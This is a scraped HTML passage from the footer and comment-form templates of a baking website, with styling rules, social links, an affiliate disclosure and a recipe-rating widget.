!important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-17c300bad9b"] strong{font-weight: 500 !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-17c36d3d76a"] strong{font-weight: 500 !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-17c300bada6"] strong{font-weight: 500 !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-17c300bada9"] strong{font-weight: 500 !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-17c36d5aeae"]{--g-regular-weight: 400;--g-bold-weight: 500;font-family: "Roboto Condensed" !important;font-weight: var(--g-regular-weight,normal) !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-17c36d5aeae"] strong{font-weight: 500 !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-17c36d5c92f"]{--g-regular-weight: 400;--g-bold-weight: 500;font-family: "Roboto Condensed" !important;font-weight: var(--g-regular-weight,normal) !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-17c36d5c92f"] strong{font-weight: 500 !important;}:not(#tve) .thrv_symbol_16090 [data-css="tve-u-17c30327e31"]{color: rgba(137,52,12,0.5) !important;--tcb-applied-color: var$(--tcb-color-40) !important;--tve-applied-color: var$(--tcb-color-40) !important;}:not(#tve) .thrv_symbol_16090 [data-css="tve-u-17c305209ab"]{color: rgba(69,35,29,0.5) !important;--tcb-applied-color: var$(--tcb-color-43) !important;--tve-applied-color: var$(--tcb-color-43) !important;}:not(#tve) .thrv_symbol_16090 [data-css="tve-u-17c36d4437f"]{line-height: 1em !important;}:not(#tve) .thrv_symbol_16090 [data-css="tve-u-17c36d5340b"]{line-height: 1em !important;}:not(#tve) .thrv_symbol_16090 [data-css="tve-u-17c36d5a190"]{line-height: 1em !important;}}@media (max-width: 1023px){.thrv_symbol_16090 [data-css="tve-u-1705dcef3f6"]{padding-bottom: 30px !important;}.thrv_symbol_16090 [data-css="tve-u-1705dd0a3dc"]{padding-bottom: 30px !important;}.thrv_symbol_16090 [data-css="tve-u-1705da58f90"]{margin-bottom: 0px !important;}.thrv_symbol_16090 [data-css="tve-u-1705da58d5a"]{padding-bottom: 0px !important;flex-wrap: wrap !important;}.thrv_symbol_16090 [data-css="tve-u-1705da58d5a"] > .tcb-flex-col{flex-basis: 250px !important;}.thrv_symbol_16090 .symbol-section-in{padding: 40px 40px 20px !important;}.thrv_symbol_16090 [data-css="tve-u-1705da6abae"]{--tve-alignment: center;float: none;margin-left: auto !important;margin-right: auto !important;}.thrv_symbol_16090 [data-css="tve-u-1705da91f48"]{--tve-alignment: center;float: none;margin-left: auto !important;margin-right: auto !important;}}@media (max-width: 767px){.thrv_symbol_16090 [data-css="tve-u-1705dd0a3dc"]{padding-bottom: 30px !important;}.thrv_symbol_16090 [data-css="tve-u-1705da58d5a"]{padding-bottom: 0px !important;}.thrv_symbol_16090 .symbol-section-in{padding: 30px 20px 20px !important;}.thrv_symbol_16090 [data-css="tve-u-1705da6abae"]{--tve-alignment: center;float: none;z-index: 3;position: relative;margin-left: auto !important;margin-right: auto !important;}.thrv_symbol_16090 [data-css="tve-u-1705da91f48"]{--tve-alignment: center;float: none;margin-left: auto !important;margin-right: auto !important;}.thrv_symbol_16090 [data-css="tve-u-17c30010d04"]{margin-bottom: 30px !important;}.thrv_symbol_16090 [data-css="tve-u-17c300360b7"]{display: block;}}</style> <div class="symbol-section-out" style="" data-css="tve-u-17c2ff9ed9b"></div> <div class="symbol-section-in" style="" data-css="tve-u-18874b1b36c"> <div class="thrv_wrapper thrv-columns" style="--tcb-col-el-width: 1214;"><div class="tcb-flex-row v-2 tcb--cols--1" data-css="tve-u-17c3035aede"><div class="tcb-flex-col" data-css="tve-u-17c36daba1b" style=""><div class="tcb-col" data-css="tve-u-17c3034cb58" style=""><div class="thrv_wrapper thrv_text_element" data-css="tve-u-17c303221fb"><p data-css="tve-u-17c30327e31" style="">GET LATEST UPDATES &amp; POSTS ON</p></div><div class="thrv_wrapper thrive_author_links thrv_social_custom thrv_social_follow tcb-local-vars-root tve_links_style_4 tve_links_style_7" data-custom-networks="{}" data-css="tve-u-17c2fec9e0c" data-icons-identifiers="{&quot;fb&quot;:&quot;<svg class=&quot;tcb-icon&quot; viewBox=&quot;0 0 264 512&quot; data-id=&quot;facebook&quot; data-name=&quot;&quot;> <path d=&quot;M76.7 512V283H0v-91h76.7v-71.7C76.7 42.4 124.3 0 193.8 0c33.3 0 61.9 2.5 70.2 3.6V85h-48.2c-37.8 0-45.1 18-45.1 44.3V192H256l-11.7 91h-73.6v229&quot;></path> </svg>&quot;,&quot;ig&quot;:&quot;<svg class=&quot;tcb-icon&quot; viewBox=&quot;0 0 448 512&quot; data-id=&quot;instagram&quot; data-name=&quot;&quot;> <path d=&quot;M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z&quot;></path> </svg>&quot;,&quot;yt&quot;:&quot;<svg class=&quot;tcb-icon&quot; viewBox=&quot;0 0 576 512&quot; data-id=&quot;youtube&quot; data-name=&quot;&quot;> <path d=&quot;M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z&quot;></path> </svg>&quot;,&quot;pin&quot;:&quot;<svg class=&quot;tcb-icon&quot; viewBox=&quot;0 0 384 512&quot; data-id=&quot;pinterest&quot; data-name=&quot;&quot;> <path d=&quot;M204 6.5C101.4 6.5 0 74.9 0 185.6 0 256 39.6 296 63.6 296c9.9 0 15.6-27.6 15.6-35.4 0-9.3-23.7-29.1-23.7-67.8 0-80.4 61.2-137.4 140.4-137.4 68.1 0 118.5 38.7 118.5 109.8 0 53.1-21.3 152.7-90.3 152.7-24.9 0-46.2-18-46.2-43.8 0-37.8 26.4-74.4 26.4-113.4 0-66.2-93.9-54.2-93.9 25.8 0 16.8 2.1 35.4 9.6 50.7-13.8 59.4-42 147.9-42 209.1 0 18.9 2.7 37.5 4.5 56.4 3.4 3.8 1.7 3.4 6.9 1.5 50.4-69 48.6-82.5 71.4-172.8 12.3 23.4 44.1 36 69.3 36 106.2 0 153.9-103.5 153.9-196.8C384 71.3 298.2 6.5 204 6.5z&quot;></path> </svg>&quot;,&quot;t&quot;:&quot;<svg class=&quot;tcb-icon&quot; viewBox=&quot;0 0 512 512&quot; data-id=&quot;twitter&quot; data-name=&quot;&quot;> <path d=&quot;M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z&quot;></path> </svg>&quot;,&quot;in&quot;:&quot;<svg class=&quot;tcb-icon&quot; viewBox=&quot;0 0 448 512&quot; data-id=&quot;linkedin&quot; data-name=&quot;&quot;> <path d=&quot;M100.3 480H7.4V180.9h92.9V480zM53.8 140.1C24.1 140.1 0 115.5 0 85.8 0 56.1 24.1 32 53.8 32c29.7 0 53.8 24.1 53.8 53.8 0 29.7-24.1 54.3-53.8 54.3zM448 480h-92.7V334.4c0-34.7-.7-79.2-48.3-79.2-48.3 0-55.7 37.7-55.7 76.7V480h-92.8V180.9h89.1v40.8h1.3c12.4-23.5 42.7-48.3 87.9-48.3 94 0 111.3 61.9 111.3 142.3V480z&quot;></path> </svg>&quot;}" style=""><div class="thrive-colors-palette-config" style="display: none !important"></div><div class="tve_social_items tve_social_custom tcb-social-follow tve-prevent-content-edit tve_links_style_7 tve_social_itb tcb-local-vars-root" style=""> <div class="tve_s_item tve_s_fb_share thrv_wrapper" data-network="fb" data-s="fb_share" data-href="" data-name="Facebook Page" data-css="tve-u-18573f6f6f7"> <a href="https://www.facebook.com/anybodycanbake" class="tve-dynamic-link " target="_blank" rel="nofollow" data-dynamic-link="thrive_global_fields_url" data-shortcode-id="fb" data-id="icon-facebook"> <span class="tve_s_icon"> <svg class="tcb-icon" viewBox="0 0 264 512" data-id="facebook" data-name=""> <path d="M76.7 512V283H0v-91h76.7v-71.7C76.7 42.4 124.3 0 193.8 0c33.3 0 61.9 2.5 70.2 3.6V85h-48.2c-37.8 0-45.1 18-45.1 44.3V192H256l-11.7 91h-73.6v229"></path> </svg> </span> </a> </div> <div class="tve_s_item tve_s_ig_share thrv_wrapper" data-network="ig" data-s="ig_share" data-href="" data-name="Instagram" data-css="tve-u-18573f6f700"> <a href="https://www.instagram.com/anybodycanbake/" class="tve-dynamic-link " target="_blank" rel="nofollow" data-dynamic-link="thrive_global_fields_url" data-shortcode-id="ig" data-id="icon-instagram"> <span class="tve_s_icon"> <svg class="tcb-icon" viewBox="0 0 448 512" data-id="instagram" data-name=""> <path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path> </svg> </span> </a> </div> <div class="tve_s_item tve_s_yt_share thrv_wrapper" data-network="yt" data-s="yt_share" data-href="" data-name="YouTube" data-css="tve-u-18573f6f707"> <a href="https://www.youtube.com/c/AnybodyCanBake" class="tve-dynamic-link " target="_blank" rel="nofollow" data-dynamic-link="thrive_global_fields_url" data-shortcode-id="yt" data-id="icon-youtube"> <span class="tve_s_icon"> <svg class="tcb-icon" viewBox="0 0 576 512" data-id="youtube" data-name=""> <path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path> </svg> </span> </a> </div> <div class="tve_s_item tve_s_pin_share thrv_wrapper" data-network="pin" data-s="pin_share" data-href="" data-name="Pinterest" data-css="tve-u-18573f6f70e"> <a href="https://in.pinterest.com/anybodycanbake/" class="tve-dynamic-link " target="_blank" rel="nofollow" data-dynamic-link="thrive_global_fields_url" data-shortcode-id="pin" data-id="icon-pinterest"> <span class="tve_s_icon"> <svg class="tcb-icon" viewBox="0 0 384 512" data-id="pinterest" data-name=""> <path d="M204 6.5C101.4 6.5 0 74.9 0 185.6 0 256 39.6 296 63.6 296c9.9 0 15.6-27.6 15.6-35.4 0-9.3-23.7-29.1-23.7-67.8 0-80.4 61.2-137.4 140.4-137.4 68.1 0 118.5 38.7 118.5 109.8 0 53.1-21.3 152.7-90.3 152.7-24.9 0-46.2-18-46.2-43.8 0-37.8 26.4-74.4 26.4-113.4 0-66.2-93.9-54.2-93.9 25.8 0 16.8 2.1 35.4 9.6 50.7-13.8 59.4-42 147.9-42 209.1 0 18.9 2.7 37.5 4.5 56.4 3.4 3.8 1.7 3.4 6.9 1.5 50.4-69 48.6-82.5 71.4-172.8 12.3 23.4 44.1 36 69.3 36 106.2 0 153.9-103.5 153.9-196.8C384 71.3 298.2 6.5 204 6.5z"></path> </svg> </span> </a> </div> <div class="tve_s_item tve_s_t_share thrv_wrapper" data-network="t" data-s="t_share" data-href="" data-name="Twitter" data-css="tve-u-18573f6f716"> <a href="https://twitter.com/soniagupta16" class="tve-dynamic-link " target="_blank" rel="nofollow" data-dynamic-link="thrive_global_fields_url" data-shortcode-id="t" data-id="icon-twitter"> <span class="tve_s_icon"> <svg class="tcb-icon" viewBox="0 0 512 512" data-id="twitter" data-name=""> <path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path> </svg> </span> </a> </div> <div class="tve_s_item tve_s_in_share thrv_wrapper" data-network="in" data-s="in_share" data-href="" data-name="LinkedIn" data-css="tve-u-18573f6f71d"> <a href="https://www.linkedin.com/company/anybodycanbake/about/" class="tve-dynamic-link " target="_blank" rel="nofollow" data-dynamic-link="thrive_global_fields_url" data-shortcode-id="in" data-id="icon-linkedin"> <span class="tve_s_icon"> <svg class="tcb-icon" viewBox="0 0 448 512" data-id="linkedin" data-name=""> <path d="M100.3 480H7.4V180.9h92.9V480zM53.8 140.1C24.1 140.1 0 115.5 0 85.8 0 56.1 24.1 32 53.8 32c29.7 0 53.8 24.1 53.8 53.8 0 29.7-24.1 54.3-53.8 54.3zM448 480h-92.7V334.4c0-34.7-.7-79.2-48.3-79.2-48.3 0-55.7 37.7-55.7 76.7V480h-92.8V180.9h89.1v40.8h1.3c12.4-23.5 42.7-48.3 87.9-48.3 94 0 111.3 61.9 111.3 142.3V480z"></path> </svg> </span> </a> </div> </div> </div></div></div></div></div><div class="thrv_wrapper thrv-columns" data-css="tve-u-1705da58f90" style="--tcb-col-el-width: 1214;"><div class="tcb-flex-row v-2 tcb-medium-wrap tcb--cols--5 tcb-resized" data-css="tve-u-1705da58d5a"><div class="tcb-flex-col" data-css="tve-u-1705db08f1c" style=""><div class="tcb-col" data-css="tve-u-17c30010d04" style=""><div class="tcb-clear" data-css="tve-u-17c304f7685"><div class="thrv_wrapper thrv_text_element" data-css="tve-u-1705da91f48"><p data-css="tve-u-1705da66a6d" style="text-align: left;">Affiliate Disclosure</p></div></div><div class="thrv_wrapper thrv_text_element" data-css="tve-u-17c300360b7" style=""><p data-css="tve-u-17c305209ab" style="">We sometimes use affiliate links in our content. This doesn't cost you anything but if you use these links to buy something we may earn a commission. Thanks.</p></div></div></div><div class="tcb-flex-col" data-css="tve-u-17eaa6f5c0b" style=""><div class="tcb-col" data-css="tve-u-1705dcef3f6"><div class="tcb-clear" data-css="tve-u-17c304facd5"><div class="thrv_wrapper thrv_text_element" data-css="tve-u-17c2ff8f0f4"><p data-css="tve-u-1705da98eb8" style="">COMPANY Info</p></div></div><div class="thrv_wrapper thrv_text_element" data-css="tve-u-17c300360b7" style=""><p data-css="tve-u-17c300bad95" style="text-align: left;"><a class="" href="https://anybodycanbake.com/sonia-gupta/" style="outline: none;" target="_blank" data-css="tve-u-17c36d4437f">About</a></p><p data-css="tve-u-17c300bad9b" style="text-align: left;"><a href="https://anybodycanbake.com/collaborate" class="" style="outline: none;" data-css="tve-u-184514fd1f5">Collaborate</a></p><p data-css="tve-u-17c36d3d76a" style="text-align: left;"><a href="https://anybodycanbake.com/careers/" target="_blank" class="" style="outline: none;" data-css="tve-u-184514fb1ad">Career</a></p><p data-css="tve-u-17c300bada6" style="text-align: left;"><a class="" href="https://anybodycanbake.com/contact/" style="outline: none;" target="_blank" data-css="tve-u-17c36d4d66b">Contact</a></p><p data-css="tve-u-17c300bada9" style="text-align: left;"><a class="" href="https://anybodycanbake.com/sitemap_index.xml" style="outline: none;" target="_blank" data-css="tve-u-184514fed5a">Sitemap</a></p></div></div></div><div class="tcb-flex-col" data-css="tve-u-17eaa6f5c52" style=""><div class="tcb-col" data-css="tve-u-1705dd0a3dc"><div class="tcb-clear" data-css="tve-u-17c304fb7a8"><div class="thrv_wrapper thrv_text_element" data-css="tve-u-1705da6abae"><p data-css="tve-u-17c3052c9d9" style="">REcommended Links</p></div></div><div class="thrv_wrapper thrv_text_element"><p data-css="tve-u-17c36d3f90e" style="text-align: left;"><a class="" href="https://anybodycanbake.com/sugar-substitute-baking/" style="outline: none;" target="_blank" data-css="tve-u-17c36d5340b">Sugar Substitutes for Baking</a></p><p data-css="tve-u-17c36d3f919" style="text-align: left;"><a class="" href="https://anybodycanbake.com/best-oven-to-buy/" style="outline: none;" target="_blank" data-css="tve-u-17c36d56f30">Oven for Baking in India</a></p><p data-css="tve-u-17c36d3f91c" style="text-align: left;"><a class="" href="https://anybodycanbake.com/flours-for-baking/" style="outline: none;" target="_blank" data-css="tve-u-17c36d57ebe">Best Flours for Baking</a></p><p data-css="tve-u-17c300be481" style="text-align: left;"><a class="" href="https://anybodycanbake.com/best-baking-books/" style="outline: none;" target="_blank" data-css="tve-u-17c36d58c6b">Best Baking Books</a></p><p data-css="tve-u-18c9bd19761" style="text-align: left;"><a href="https://anybodycanbake.com/tools-for-baking/" target="_blank" class="" style="outline: none;" data-css="tve-u-18c9bd16665">Tools for Baking</a></p></div></div></div><div class="tcb-flex-col" data-css="tve-u-17eaa6f5c96" style=""><div class="tcb-col"><div class="tcb-clear" data-css="tve-u-17c304fb7a8"><div class="thrv_wrapper thrv_text_element" data-css="tve-u-1705da6abae"><p data-css="tve-u-1705da97a37" style="">Best of Anybodycanbake</p></div></div><div class="thrv_wrapper thrv_text_element"><p data-css="tve-u-17c2ffd4e81" style="text-align: left;"><a class="" href="https://anybodycanbake.com/benefits-of-baking/" style="outline: none;" target="_blank" data-css="tve-u-17c36d5a190">Benefits of Baking</a></p><p data-css="tve-u-17c2ffd4e85" style="text-align: left;"><a class="" href="https://anybodycanbake.com/home-baking-business-inida/" style="outline: none;" target="_blank" data-css="tve-u-17c36d5aeae">Rise of Home Bakery Business</a></p><p data-css="tve-u-17c2ffd4e87" style="text-align: left;"><a class="" href="https://anybodycanbake.com/whole-wheat-bread/" style="outline: none;" target="_blank" data-css="tve-u-17c36d5bbca">Brown bread vs white bread</a></p><p data-css="tve-u-17c2ffd4e89" style="text-align: left;"><a class="" href="https://anybodycanbake.com/healthy-cakes/" style="outline: none;" target="_blank" data-css="tve-u-17c36d5c92f">Healthy Cakes - Myth or Reality?</a></p><p data-css="tve-u-17c2ffd4e8b" style="text-align: left;"><a class="" href="https://anybodycanbake.com/stand-mixer/" style="outline: none;" target="_blank" data-css="tve-u-17c36d5d93e">Investing in a Stand Mixer</a></p></div></div></div><div class="tcb-flex-col" data-css="tve-u-17eaa6f5cdf" style=""><div class="tcb-col"><div class="thrv_wrapper thrv_custom_html_shortcode"> <div id="surly-badge" class="surly__id_128927081 surly-badge_white-red" onclick="if(event.target.nodeName.toLowerCase() != 'a' &amp;&amp; event.target.parentElement.nodeName.toLowerCase() != 'a') {window.open('https://sur.ly/i/anybodycanbake.com/'); return 0;}"> <div class="surly-badge__header"> <h3 class="surly-badge__header-title" style="">Brilliantly</h3> <p class="surly-badge__header-text">SAFE!</p> </div> <div class="surly-badge__tag"> <a class="surly-badge__tag-text" href="https://sur.ly/i/anybodycanbake.com/"> anybodycanbake.com </a> </div> <div class="surly-badge__footer"> <h3 class="surly-badge__footer-title" style="">Content &amp; Links</h3> <p class="surly-badge__footer-text">Verified by <a href="https://sur.ly" class="surly-badge__footer-link">Sur.ly</a> </p> </div> <div class="surly-badge__date">2022</div> </div></div></div></div></div></div><div class="thrv_wrapper thrv_text_element" data-css="tve-u-1705daac0a6" style=""><p data-css="tve-u-1706242ba36" style="text-align: center;">©<span class="thrive-shortcode-content" data-attr-id="Y" data-extra_key="Y" data-option-inline="1" data-shortcode="thrv_dynamic_data_date" data-shortcode-name="Year (2029)">2025</span> <span class="thrive-shortcode-content" data-attr-id="1" data-extra_key="1" data-option-inline="1" data-shortcode="thrive_global_fields" data-shortcode-name="[Company] Name">AnyBodyCanBake</span>,&nbsp; &nbsp;<span class="thrive-shortcode-content" data-attr-id="6" data-extra_key="2" data-option-inline="1" data-shortcode="thrive_global_fields" data-shortcode-name="[Legal] Privacy policy" data-attr-static-link="{&quot;className&quot;:&quot;&quot;,&quot;href&quot;:&quot;https://anybodycanbake.com/privacy/&quot;,&quot;target&quot;:&quot;_blank&quot;,&quot;class&quot;:&quot;&quot;}"><a href="https://anybodycanbake.com/privacy/" target="_blank" class="">Privacy policy</a></span> | <a href="https://anybodycanbake.com/terms/" target="_blank" class="" style="outline: none;">Terms &amp; Conditions</a> | Designed &amp; Managed by <a href="https://mappedskills.com" target="_blank" class="" style="outline: none;">MappedSkills Marketing</a></p></div> </div> </div></footer></div>
<script type="text/template" id="comments-conversion"><# if ( html_switch === 'tcm_live_update' ) { #>
<div class="tcm-thank-you-submited tcm-border-color-ac">
	<#= custom_message #>
</div>
<# } #>
<# if ( html_switch === 'tcm_related_posts' ) { #>
<div class="tcm-posts tcm-border-color-ac">
	<#= custom_message #>
	<div class="tcm-posts-list <# if ( ! show_featured_image ) { #> no-featured-image <# } #> clear-this posts-length-<#= ThriveComments.related_posts.length #>">
		<# ThriveComments.related_posts.forEach( function ( value ) { #>
		<div class="tcm-post tcm-color-ac <# if ( ! show_featured_image ) { #> tcm-border-bottom-color-ac <# } #>">
			<# if ( show_featured_image ) { #>
			<div>
				<a href="<#= value.guid #>" style="background-image: url(<#= value.featured_image #>)" class="tcm-related-thumbnail <# if ( ! value.featured_image ) { #>tcm-no-featured-image<# } #>">
				</a>
			</div>
			<# } #>
			<h3><a href="<#= value.guid #>">

								<span>
									<svg class="related-posts-arrow tcm-svg-fill-ac"><use xlink:href="#tcm-related-posts-arrow"></use></svg>								</span>


					<#= value.post_title #>

				</#></a></h3>
		</div>
		<# } ) #>
	</div>
</div>
<# } #>
<# if ( html_switch === 'tcm_social_share' ) { #>
<div class="tcm-share-post tcm-border-color-ac">
	<#= custom_message #>
	<div class="share-buttons">
		<# if ( share_btns.fb_share ) { #>
		<div class="fb-button" data-href="http://www.facebook.com/share.php"></div>
		<# } #>
		<# if ( share_btns.tw_share ) { #>
		<div class="tw-button" data-href="https://twitter.com/intent/tweet"></div>
		<# } #>
		<# if ( share_btns.lk_share ) { #>
		<div class="in-button" data-href="https://www.linkedin.com/cws/share"></div>
		<# } #>
		<# if ( share_btns.pt_share ) { #>
		<div class="pt-button" data-href="http://pinterest.com/pin/create/button"></div>
		<# } #>
		<# if ( share_btns.xi_share ) { #>
		<div class="xi-button" data-href="https://www.xing.com/spi/shares/new"></div>
		<# } #>
	</div>
</div>
<# } #>
</script><script type="text/template" id="comments-create"><# if ( ! current_user_id && comment_registration ) { #>
<div class="tcm-error-heading">
	<p><#= ThriveComments.util.render_label('login_submit_comment') #></p>
</div>
<# } #>
<div class="tcm-comment-wrapper">
	<# if ( ! close_comments ) { #>
	<div class="tcm-create-post-container comment-id-<#= id #>" data-position="<#= position #>" data-comment-id="<#= id #>">
		<# if ( gravatarActive ) { #>
		<div class="left">
			<div class="tcm-client-avatar"
			<# if(typeof (ThriveComments.social_user) !== 'undefined'){#>style="background-image: url('<#= ThriveComments.social_user.picture #>')"<#}else{#>style="background-image: url('<#= photo_src #>')"<#}#>>
		</div>
	</div>
	<# } #>
	<div class="right">
		<div class="tcm-post-input-container">
			<div class="tcm-error-message"></div>
			<textarea tabindex="1" <# if ( mainInput ) { #> class='mainInput' <# } #> id='tcm-post-content' name="tcm-post-content" placeholder="<#= ThriveComments.util.render_label('enter_comment') #>"><#= comment_content #></textarea>
		</div>
				<div class="tcm-extra-fields">
			<div class="comment-form-wprm-rating">
	<label for="wprm-comment-rating-2085359625">Recipe Rating</label>	<span class="wprm-rating-stars">
		<fieldset class="wprm-comment-ratings-container" data-original-rating="0" data-current-rating="0">
			<legend>Recipe Rating</legend>
			<input aria-label="Don&#039;t rate this recipe" name="wprm-comment-rating" value="0" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" style="margin-left: -21px !important; width: 24px !important; height: 24px !important;" checked="checked"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
  <defs>
	<path class="wprm-star-empty" id="wprm-star-0" fill="none" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
  </defs>
	<use xlink:href="#wprm-star-0" x="4" y="4" />
	<use xlink:href="#wprm-star-0" x="36" y="4" />
	<use xlink:href="#wprm-star-0" x="68" y="4" />
	<use xlink:href="#wprm-star-0" x="100" y="4" />
	<use xlink:href="#wprm-star-0" x="132" y="4" />
</svg></span><br><input aria-label="Rate this recipe 1 out of 5 stars" name="wprm-comment-rating" value="1" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" style="width: 24px !important; height: 24px !important;"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
  <defs>
